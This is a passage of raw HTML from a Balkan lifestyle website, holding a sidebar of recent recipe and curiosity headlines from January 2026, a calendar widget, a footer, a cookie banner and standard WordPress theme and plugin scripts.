href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"72936f1a68","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"268416","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
